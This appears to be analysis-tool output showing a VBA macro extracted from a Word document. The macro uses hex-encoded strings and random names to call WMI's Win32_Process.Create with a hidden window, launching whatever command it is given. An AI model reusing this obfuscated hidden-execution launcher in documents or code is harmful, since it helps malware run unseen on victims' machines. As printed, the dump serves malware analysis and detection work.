 -------------------------------------------------------------------------------
VBA MACRO lkxosgcqm.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/lkxosgcqm'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function kshliitwryv(cmdLine As String) As Integer
Set rpmcsqkfmmefrk = GetObject(lylhbzknnnzm("77696e6d676d74") & lylhbzknnnzm("733a5c5c2e5c726f6f745c63696d7632"))
Set apcpmobozbywheter = rpmcsqkfmmefrk.Get(lylhbzknnnzm("57696e33325f50726f6365") & lylhbzknnnzm("737353746172747570"))
Set ojuovddfgrz = apcpmobozbywheter.SpawnInstance_
ojuovddfgrz.ShowWindow = 0
Set jcjvmxzi = GetObject(lylhbzknnnzm("77696e6d676d74733a5c5c2e5c726f6f745c63696d76323a57") & lylhbzknnnzm("696e33325f50726f63657373"))
kshliitwryv = jcjvmxzi.Create(cmdLine, Null, ojuovddfgrz, intProcessID)
End Function
Private Function lylhbzknnnzm(ByVal wawaggaffhsu As String) As String
Dim uuhcyhapguna As Long
For uuhcyhapguna = 1 To Len(wawaggaffhsu) Step 2
lylhbzknnnzm = lylhbzknnnzm & Chr$(Val("&H" & Mid$(wawaggaffhsu, uuhcyhapguna, 2)))
Next uuhcyhapguna
End Function